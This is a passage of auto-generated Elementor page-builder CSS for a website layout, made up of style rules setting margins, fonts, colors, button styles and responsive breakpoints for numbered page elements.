.elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-9fc6043 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-52981 .elementor-element.elementor-element-96798c6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-item > a{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .uc_material_bullets_row{background-color:#FFFFFF;flex-direction:column;}.elementor-52981 .elementor-element.elementor-element-f2bf84b > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-bullets{grid-template-columns:repeat(6, minmax(0, 1fr));gap:0px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .uc_content_box{text-align:left;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-icon{font-size:20px;color:#292929;width:50px;padding:0px 0px 10px 0px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-icon svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-title{color:#292929;font-family:"no", Sans-serif;font-size:16px;font-weight:700;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-text{color:#ffffff;margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-seperator-line{background-color:#ffffff;width:30px;height:3px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-seperator{margin-top:5px;}.elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button{background-color:#066AAB;font-family:"no", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-a941c7e > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button{background-color:#C58300BA;font-family:"no", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-d0c877f > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-a1c5435 > .elementor-widget-container{margin:60px 30px 0px 30px;}@media(min-width:603px){.elementor-52981 .elementor-element.elementor-element-cf07396{width:54.542%;}.elementor-52981 .elementor-element.elementor-element-63746b6{width:28.458%;}.elementor-52981 .elementor-element.elementor-element-6f6c5d1{width:16.332%;}.elementor-52981 .elementor-element.elementor-element-3109c1a{width:40%;}.elementor-52981 .elementor-element.elementor-element-cd633e5{width:60%;}.elementor-52981 .elementor-element.elementor-element-fdf0d45{width:50%;}.elementor-52981 .elementor-element.elementor-element-abdaaab{width:50%;}.elementor-52981 .elementor-element.elementor-element-add7d9b{width:45%;}.elementor-52981 .elementor-element.elementor-element-71f7386{width:55%;}.elementor-52981 .elementor-element.elementor-element-aa3a27c{width:40%;}.elementor-52981 .elementor-element.elementor-element-8ea6ba8{width:31.463%;}.elementor-52981 .elementor-element.elementor-element-187c941{width:27.722%;}.elementor-52981 .elementor-element.elementor-element-363576d{width:30%;}.elementor-52981 .elementor-element.elementor-element-3fc9e42{width:70%;}}@media(max-width:1200px) and (min-width:603px){.elementor-52981 .elementor-element.elementor-element-add7d9b{width:48%;}.elementor-52981 .elementor-element.elementor-element-aa3a27c{width:48%;}}@media(max-width:1366px){.elementor-52981 .elementor-element.elementor-element-7c8cea5 > .elementor-widget-container{margin:0px 0px 140px 110px;}body:not(.rtl) .elementor-52981 .elementor-element.elementor-element-7c8cea5{left:0vh;}body.rtl .elementor-52981 .elementor-element.elementor-element-7c8cea5{right:0vh;}.elementor-52981 .elementor-element.elementor-element-7c8cea5 .elementor-heading-title{font-size:18px;line-height:20px;}.elementor-52981 .elementor-element.elementor-element-35dcb10 > .elementor-widget-container{margin:0px 0px 50px 110px;}.elementor-52981 .elementor-element.elementor-element-35dcb10{bottom:-20px;font-size:14px;line-height:10px;}.elementor-52981 .elementor-element.elementor-element-6ded4a4 > .elementor-widget-container{margin:0px 0px 150px 110px;}body:not(.rtl) .elementor-52981 .elementor-element.elementor-element-6ded4a4{left:0vh;}body.rtl .elementor-52981 .elementor-element.elementor-element-6ded4a4{right:0vh;}.elementor-52981 .elementor-element.elementor-element-6ded4a4 .elementor-heading-title{font-size:18px;line-height:22px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:20px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 .elementor-main-swiper{height:350px;width:80%;}.elementor-bc-flex-widget .elementor-52981 .elementor-element.elementor-element-63746b6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-52981 .elementor-element.elementor-element-63746b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-52981 .elementor-element.elementor-element-e0d6447 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-e0d6447 .elementor-heading-title{font-size:17px;}.elementor-52981 .elementor-element.elementor-element-704113e > .elementor-widget-container{margin:-10px 20px 10px 20px;}.elementor-52981 .elementor-element.elementor-element-704113e .elementor-heading-title{font-size:15px;}.elementor-52981 .elementor-element.elementor-element-98e2521 > .elementor-widget-container{margin:-20px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-98e2521{font-size:15px;}.elementor-52981 .elementor-element.elementor-element-7804ef2 > .elementor-widget-container{margin:-40px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-9e5510f > .elementor-widget-container{margin:-10px 20px 10px 25px;}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-main-swiper{height:450px;width:80%;}.elementor-52981 .elementor-element.elementor-element-7b4ed29{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-b225ca8{font-size:22px;}.elementor-52981 .elementor-element.elementor-element-e3a25ff > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-e3a25ff{padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-2e000a2{text-align:center;}.elementor-52981 .elementor-element.elementor-element-2e000a2 .elementor-heading-title{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-94225ac > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 100px 0px 100px;}.elementor-52981 .elementor-element.elementor-element-94225ac{text-align:center;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-d2291e6{margin-top:-20px;margin-bottom:0px;padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-5e06445 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-52981 .elementor-element.elementor-element-e352a9c .elementor-heading-title{font-size:26px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-c90890e > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c90890e .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-8371e95 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8371e95{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-4032c1c > .elementor-widget-container{margin:0px 35px 0px 25px;}.elementor-52981 .elementor-element.elementor-element-0f84da3 > .elementor-widget-container{margin:-10px 35px 10px 25px;}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-9357968{padding:30px 80px 30px 80px;}.elementor-52981 .elementor-element.elementor-element-f2853fd .elementor-heading-title{font-size:35px;}.elementor-52981 .elementor-element.elementor-element-d5ffabd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-d5ffabd{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-1d43427 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-7722bec > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-7722bec{padding:70px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-c7a9918 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c7a9918{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-defa92d > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-defa92d{font-size:22px;}.elementor-52981 .elementor-element.elementor-element-57831da{margin-top:-30px;margin-bottom:-30px;padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .ue-thumb{height:60px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemTitle{font-size:16px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc_more_btn{margin-top:350px;}.elementor-52981 .elementor-element.elementor-element-19318a0 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-19318a0 .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-title{margin-top:-10px;}.elementor-52981 .elementor-element.elementor-element-7091f30{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-5408c79 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .ue-thumb{height:60px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemTitle{font-size:16px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc_more_btn{margin-top:350px;}.elementor-52981 .elementor-element.elementor-element-a36a2e5 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a36a2e5 .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-title{margin-top:-10px;}.elementor-52981 .elementor-element.elementor-element-cd396c1{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-242c116 .ue-thumb{height:60px;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemTitle{font-size:16px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-242c116 .uc_more_btn{margin-top:350px;}.elementor-52981 .elementor-element.elementor-element-014e838 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-014e838 .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d .ue-title{margin-top:-10px;}.elementor-52981 .elementor-element.elementor-element-fb216f6{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-bc84703{margin-top:90px;margin-bottom:30px;padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .ue-thumb{height:60px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemTitle{font-size:16px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .uc_more_btn{margin-top:350px;}.elementor-52981 .elementor-element.elementor-element-45bbca3 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-45bbca3 .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-bef83dc > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bef83dc .ue-title{margin-top:-10px;}.elementor-52981 .elementor-element.elementor-element-da8f1c4{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-0739d6c > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0739d6c .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-8172fca .ue-thumb{height:60px;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemTitle{font-size:16px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-8172fca .uc_more_btn{margin-top:350px;}.elementor-52981 .elementor-element.elementor-element-fa78415 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-fa78415 .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-939c89a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-939c89a .ue-title{margin-top:-10px;}.elementor-52981 .elementor-element.elementor-element-2b9ddbe{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 > .elementor-widget-container{margin:20px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-02e2977{padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-c59674c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c59674c .elementor-heading-title{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-baa035a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-baa035a{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-1c8b70c > .elementor-widget-container{margin:-40px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-a337500 > .elementor-widget-container{margin:-10px 20px 10px 5px;}.elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b > .elementor-widget-container{margin:-20px 20px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-943705b{padding:10px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-5b9a666 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5b9a666{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-a847361 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a847361{font-size:18px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-edae743 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-edae743{letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-9ce759b{margin-top:-20px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-add7d9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-07f4386 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ec36ee8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-af918a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-71f7386 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .carousel-image{height:80px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc_image_carousel_container_holder{text-align:center;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .content-padding{padding:10px 0px 20px 0px;min-height:0px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .ue-title{font-size:16px;line-height:16px;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .carousel-image{height:80px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc_image_carousel_container_holder{text-align:center;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .content-padding{padding:10px 0px 20px 0px;min-height:0px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .ue-title{font-size:16px;line-height:16px;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-02648d0{padding:50px 80px 50px 80px;}.elementor-52981 .elementor-element.elementor-element-3824854 .ue-title{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .ue-title{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-955a652{margin-top:-10px;margin-bottom:20px;}.elementor-52981 .elementor-element.elementor-element-aac1845 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-aac1845 .elementor-heading-title{font-size:35px;}.elementor-52981 .elementor-element.elementor-element-1e52a0d{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .ue-item{opacity:40px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .item_title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-c6a3578 > .elementor-widget-container{margin:-50px 0px 35px 0px;}.elementor-52981 .elementor-element.elementor-element-4fb21c3{padding:10px 80px 50px 80px;}.elementor-52981 .elementor-element.elementor-element-a25e040{margin-top:20px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-aa3a27c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-65469ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-65469ad .elementor-heading-title{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-187c941 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-54633d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-54633d7{font-size:16px;}.elementor-52981 .elementor-element.elementor-element-f0f576d{margin-top:0px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-f2599a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-c447d78{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-52981 .elementor-element.elementor-element-c447d78 > .elementor-widget-container{margin:0px 120px 0px 120px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8256bb6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8256bb6{align-self:flex-end;}.elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-5dcd232 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-5dcd232{padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-0538608 > .elementor-widget-container{margin:-20px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0538608 .elementor-heading-title{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-233e50e{padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-title{font-size:16px;line-height:18px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-ac13be4 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-ac13be4.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-ac13be4.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-52981 .elementor-element.elementor-element-ac13be4.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-title{font-size:16px;line-height:18px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-42e21db > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-42e21db.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-42e21db.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-52981 .elementor-element.elementor-element-42e21db.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-title{font-size:16px;line-height:18px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-c7e5d57 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-title{font-size:16px;line-height:18px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-3f66381 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-3f66381{margin-top:-30px;margin-bottom:0px;padding:0px 275px 0px 276px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-c8165f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-3316739 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-1593106 .elementor-heading-title{font-size:30px;letter-spacing:2.16px;}.elementor-52981 .elementor-element.elementor-element-10b18c1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-10b18c1{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-a6a7194 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );padding:7px 7px 7px 7px;}.elementor-52981 .elementor-element.elementor-element-6edebe9 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );padding:7px 7px 7px 7px;}.elementor-52981 .elementor-element.elementor-element-2d9fe16{padding:30px 80px 30px 80px;}.elementor-52981 .elementor-element.elementor-element-358df65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6c05534{text-align:left;}.elementor-52981 .elementor-element.elementor-element-6c05534 .elementor-heading-title{font-size:30px;}.elementor-52981 .elementor-element.elementor-element-940511e{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-3a586f8 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button{font-size:11px;padding:7px 7px 7px 7px;}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-title{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-tab-content{font-size:var( --e-global-typography-148bc52-font-size );line-height:var( --e-global-typography-148bc52-line-height );}.elementor-52981 .elementor-element.elementor-element-3e1d1e7 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-3e1d1e7{margin-top:20px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-e724dfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e724dfd{text-align:left;}.elementor-52981 .elementor-element.elementor-element-e724dfd .elementor-heading-title{font-size:35px;}.elementor-52981 .elementor-element.elementor-element-9fc6043 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52981 .elementor-element.elementor-element-96798c6{--e-icon-list-icon-size:20px;}.elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52981 .elementor-element.elementor-element-96798c6 .elementor-icon-list-item > a{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b .ue-bullets{grid-template-columns:repeat(6, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-a941c7e > 